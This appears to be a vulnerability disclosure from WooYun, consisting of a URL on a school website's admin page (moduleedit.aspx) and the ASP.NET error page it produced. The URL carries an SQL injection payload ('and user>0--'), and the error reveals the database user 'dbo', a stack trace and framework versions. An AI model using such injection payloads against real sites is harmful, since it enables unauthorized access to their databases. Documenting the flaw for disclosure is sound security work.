 后台管理 × 将 nvarchar 值 'dbo' 转换 × 后台管理 × 将 nvarchar 值 'dbo' 转 ×
www.xkzx.org/Inedu3in1/admin/moduleedit.aspx?flag=False&ID=144%20and%20user>0--
“/Inedu3In1”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +925466
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +800118
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +186
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyH
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +212
System.Data.SqlClient.SqlDataReader.Read() +9
Inedu3in1.moduleedit.Page_Load(Object sender, EventArgs e) +195
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1436
版本信息: Microsoft .NET Framework 版本:2.0.50727.1434; ASP.NET 版本:2.0.50727.1434
www.wooyun.org